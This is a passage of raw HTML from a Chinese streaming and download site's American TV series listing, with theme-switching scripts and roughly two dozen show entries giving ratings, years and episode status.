

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adys.tv/v/meiju.html
body_size: 8275
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" r-notemplate="true"><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, viewport-fit=cover"><title>美剧下载,4K美剧,1080p美剧,最新美剧_美剧网</title><meta name="keywords" content="2025年最新美剧连续剧,好看的美剧连续剧推荐" /><meta name="description" content="有1080P美剧最新的资源下载，4K美剧最全的资源下载，有美剧最快的下载途径，关注美剧网更新美剧，看剧不再等待。" /><link rel="dns-prefetch" href="//static.aidicdn.com"/><link rel="dns-prefetch" href="//pic.aidicdn.com"/><link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://static.aidicdn.com/img/gkan_fav.png"><link rel="shortcut icon" href="https://static.aidicdn.com/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/mxstyle.css?v=v202311081"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/hlstyle.css?v=v202311081"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/default.css?v=v202311081" name="skin"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/white.css?v=v202311081" name="color"><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.min.js"></script><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.cookie.js"></script><script src="https://static.aidicdn.com/js/jquery.base64.min.js"></script><script type="text/javascript" src="https://static.aidicdn.com/js/hlhtml.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/fastclick.min.js"></script><script>var maccms={"path":"","mid":"1","url":"adys.tv","wapurl":"adys.tv","mob_status":"0"};if ('addEventListener' in document) {document.addEventListener('DOMContentLoaded', function() {FastClick.attach(document.body);}, false);}</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("https://static.aidicdn.com/img/loadgif.gif");background-repeat: no-repeat;background-size: cover;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","https://static.aidicdn.com/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","https://static.aidicdn.com/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","https://static.aidicdn.com/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","https://static.aidicdn.com/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="https://static.aidicdn.com/js/parts/loading.js"></script><script src="/template/movie/asset/js/parts/jquery.adaptive.js"></script></head><body><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="爱迪影视" class="logo logo_b" style="background-image: url(https://static.aidicdn.com/img/logo_white.png);" href="/"></a><a title="爱迪影视" class="logo logo_w" style="background-image: url(https://static.aidicdn.com/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li ><a href="/v/dianying.html">电影</a></li><li class="active"><a href="/v/lianxuju.html">连续剧</a></li><li ><a href="/v/dongman.html">樱花动漫</a></li></ul></div><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/v/dianying.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/v/lianxuju.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/v/zongyi.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn4" href="/v/hanguodianying.html" title="韩国电影"><i class="iconfont">&#xe647;</i><span>韩国电影</span></a></li><li ><a class="mob_btn mob_btn5" href="/v/dongman.html" title="樱花动漫"><i class="iconfont">&#xe630;</i><span>樱花动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/v/jilu.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/class/zixun.html" title="资讯"><i class="iconfont">&#xe648;</i><span>资讯</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="影视专题"><i class="iconfont"></i><span>影视专题</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a></li><li><a class="mob_btn mob_btn7 mob_btnapp" href="/html/50.html" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a></li><div class="gggg1"></div></ul></div></div></div></div></div><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_search"><form id="search" name="search" method="get" action="/vsearch/-------------.html" onsubmit="return qrsearch();"><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="只为你挑选最好的画质"><button class="submit" id="searchbutton" type="submit" name="submit"><img src="https://static.aidicdn.com/img/sousuo.png" data-spm-anchor-id="a2hbt.13141534.0.i2"></button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热搜榜：</span></li><li><a href="/vsearch/%E5%8D%8A%E6%B3%BD%E7%9B%B4%E6%A0%91-------------.html"><span class="hot_name">半泽直树</span></a></li><li><a href="/vsearch/%E5%A4%AB%E5%A6%BB%E7%9A%84%E4%B8%96%E7%95%8C-------------.html"><span class="hot_name">夫妻的世界</span></a></li></ul></div><div class="head_user hidden_xs hidden_mi"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/html/50.html" title="下载APP" target="_blank"><i class="iconfont">&#xe653;</i></a></li><li class="top_ico"><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有<em class="mac_total"></em>个影片</span><h2 class="title">美剧</h2><a class="text_muted pull_left" href="/show/meiju-----------.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/202.html" title="爱，死亡和机器人 第一季" class="text_muted">爱，死亡和机器人 第一季</a><span class="split_line"></span><a href="/movie/1073.html" title="黑袍纠察队 第一季" class="text_muted">黑袍纠察队 第一季</a><span class="split_line"></span><a href="/movie/1253.html" title="绝命毒师 第一季" class="text_muted">绝命毒师 第一季</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4130.html" target="_blank" title="金斯敦市长 第四季" data-background-image="https://pic.aidi123.com/item/2dcb6502895cc4bd5508e0736d1d4e9a.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 更新至第8集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4130.html" target="_blank" title="金斯敦市长 第四季">金斯敦市长 第四季</a></p><p class="vodlist_sub">看点：金斯顿市长</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4127.html" target="_blank" title="怪奇物语 第五季" data-background-image="https://pic.aidi123.com/item/5e6f989a1680b69e9fec4a673e28e21d.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.6</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第4集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4127.html" target="_blank" title="怪奇物语 第五季">怪奇物语 第五季</a></p><p class="vodlist_sub">看点：怪奇物语最终季</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4078.html" target="_blank" title="塔尔萨之王 第三季" data-background-image="https://pic.aidi123.com/item/c71fadacd014d4e50ca046adf9c9a68a.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">4.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4078.html" target="_blank" title="塔尔萨之王 第三季">塔尔萨之王 第三季</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4111.html" target="_blank" title="失序边缘" data-background-image="https://pic.aidi123.com/item/faefb7492eea65531c5b88270022f832.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第6集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4111.html" target="_blank" title="失序边缘">失序边缘</a></p><p class="vodlist_sub">看点：冰封边狱</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4103.html" target="_blank" title="猎魔人 第四季" data-background-image="https://pic.aidi123.com/item/37870a08d467f887b0c588f37b882853.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4103.html" target="_blank" title="猎魔人 第四季">猎魔人 第四季</a></p><p class="vodlist_sub">看点：猎魔士（港,台）</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/2529.html" target="_blank" title="流人 第一季" data-background-image="https://pic.aidi123.com/item/625fe831239250f7c517c41b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">10.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2529.html" target="_blank" title="流人 第一季">流人 第一季</a></p><p class="vodlist_sub">看点：下等马,慢马,翻盘特工队,外放特务组</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/movie/4071.html" target="_blank" title="V世代 第二季" data-background-image="https://pic.aidi123.com/item/97f851139b320029d8791d8e9d0977a1.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第5集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4071.html" target="_blank" title="V世代 第二季">V世代 第二季</a></p><p class="vodlist_sub">看点：黑袍纠察队衍生剧,五号世代,第五世代</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/movie/4045.html" target="_blank" title="和平使者 第二季" data-background-image="https://pic.aidi123.com/item/6dd39c9cf8dc68eacb72638009dda0b9.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.3</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第6集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4045.html" target="_blank" title="和平使者 第二季">和平使者 第二季</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/movie/4053.html" target="_blank" title="终极名单：黑狼" data-background-image="https://pic.aidi123.com/item/aa754c534b5ef5b513beadc69793059e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4053.html" target="_blank" title="终极名单：黑狼">终极名单：黑狼</a></p><p class="vodlist_sub">看点：终极名单：暗夜之狼,终极名单前传,暗狼</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/movie/4072.html" target="_blank" title="国土安全 第六季" data-background-image="https://pic.aidi123.com/item/5954f6f3c55f431cd707f186c9e3e909.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.9</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2017 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4072.html" target="_blank" title="国土安全 第六季">国土安全 第六季</a></p><p class="vodlist_sub">看点：国土</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/movie/4047.html" target="_blank" title="战酋" data-background-image="https://pic.aidi123.com/item/cf7dffa63109fd1b4f011fb356df2ef7.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.2</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4047.html" target="_blank" title="战酋">战酋</a></p><p class="vodlist_sub">看点：战争酋长</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/movie/887.html" target="_blank" title="女子监狱 第一季" data-background-image="https://pic.aidi123.com/item/5ff0643c3ffa7d37b38387c5.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2013 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/887.html" target="_blank" title="女子监狱 第一季">女子监狱 第一季</a></p><p class="vodlist_sub">看点：铁窗红颜,劲爆女子监狱</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/movie/4034.html" target="_blank" title="异形：地球 第一季" data-background-image="https://pic.aidi123.com/item/acd16a4e45720d025475f194224a8145.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 更新至第7集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4034.html" target="_blank" title="异形：地球 第一季">异形：地球 第一季</a></p><p class="vodlist_sub">看点：异形 剧版,异形前传剧</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/movie/4070.html" target="_blank" title="老友记 第三季" data-background-image="https://pic.aidi123.com/item/c24036fbe460ce900b458ec73d0f1b35.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.7</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 1996 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4070.html" target="_blank" title="老友记 第三季">老友记 第三季</a></p><p class="vodlist_sub">看点：六人行 第三季,都市六人行 第三季,F·R·I·E·N·D·S,Six of One</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/movie/4068.html" target="_blank" title="阁楼里的花：恶之渊源" data-background-image="https://pic.aidi123.com/item/83d52297dd5dd94167acd3d76ad1b725.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4068.html" target="_blank" title="阁楼里的花：恶之渊源">阁楼里的花：恶之渊源</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/movie/4064.html" target="_blank" title="堕落街传奇 第三季" data-background-image="https://pic.aidi123.com/item/6cfe706c1e6aac0fa831bf6b7e086a3e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.1</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2019 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4064.html" target="_blank" title="堕落街传奇 第三季">堕落街传奇 第三季</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/movie/4063.html" target="_blank" title="堕落街传奇 第二季" data-background-image="https://pic.aidi123.com/item/0a120ae24cce4a400e2e1cd53cdf2691.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2018 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4063.html" target="_blank" title="堕落街传奇 第二季">堕落街传奇 第二季</a></p><p class="vodlist_sub">看点：红灯禁区,灯红酒绿风月场</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/movie/4051.html" target="_blank" title="老友记 第二季" data-background-image="https://pic.aidi123.com/item/c30e27537f13a79fcd66355166ebd0b2.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 1995 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4051.html" target="_blank" title="老友记 第二季">老友记 第二季</a></p><p class="vodlist_sub">看点：六人行 第二季,都市六人行 第二季,F·R·I·E·N·D·S,Six of One</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/movie/4046.html" target="_blank" title="老友记 第一季" data-background-image="https://pic.aidi123.com/item/5b0b2a5bc3a81cfdad29a7abd64ee856.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.7</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 1994 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4046.html" target="_blank" title="老友记 第一季">老友记 第一季</a></p><p class="vodlist_sub">看点：六人行 第一季,都市六人行 第一季,F·R·I·E·N·D·S,Six of One</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/movie/2199.html" target="_blank" title="和平使者" data-background-image="https://pic.aidi123.com/item/61e085042ab3f51d91d349af.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.6</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2199.html" target="_blank" title="和平使者">和平使者</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/movie/721.html" target="_blank" title="我们的父辈" data-background-image="https://pic.aidi123.com/item/5ff0643c3ffa7d37b383899e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.6</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2013 | 3集全 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/721.html" target="_blank" title="我们的父辈">我们的父辈</a></p><p class="vodlist_sub">看点：我们的母亲，我们的父亲,战争的记忆,Generation War</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/movie/4038.html" target="_blank" title="国土安全 第五季" data-background-image="https://pic.aidi123.com/item/4f4588900cbdad214a1c37732aa3de89.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2015 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4038.html" target="_blank" title="国土安全 第五季">国土安全 第五季</a></p><p class="vodlist_sub">看点：国土 第五季</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/movie/4037.html" target="_blank" title="老练律师 第一季" data-background-image="https://pic.aidi123.com/item/f04a3a0be3cbf4e01d6292c6d81ade75.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.6</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4037.html" target="_blank" title="老练律师 第一季">老练律师 第一季</a></p><p class="vodlist_sub">看点：辩护律师,老年律师</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/movie/4036.html" target="_blank" title="斯巴达克斯：竞技场之神" data-background-image="https://pic.aidi123.com/item/fca2ee38219fa4587a03f8c797f3ff0b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2011 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4036.html" target="_blank" title="斯巴达克斯：竞技场之神">斯巴达克斯：竞技场之神</a></p><p class="vodlist_sub">看点：Spartacus: Gods of the Arena</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/movie/4033.html" target="_blank" title="斯巴达克斯：诅咒者之战 第三季" data-background-image="https://pic.aidi123.com/item/d1ec934c70a4a62bb3d3d4b1f3e06590.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2013 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4033.html" target="_blank" title="斯巴达克斯：诅咒者之战 第三季">斯巴达克斯：诅咒者之战 第三季</a></p><p class="vodlist_sub">看点：斯巴达克斯：亡者之役,斯巴达克斯：该死的战争,斯巴达克思 第三季</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/movie/4032.html" target="_blank" title="斯巴达克斯：复仇 第二季" data-background-image="https://pic.aidi123.com/item/c147a6ebc55b43a37c983d1b58b0e41f.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.7</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2012 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4032.html" target="_blank" title="斯巴达克斯：复仇 第二季">斯巴达克斯：复仇 第二季</a></p><p 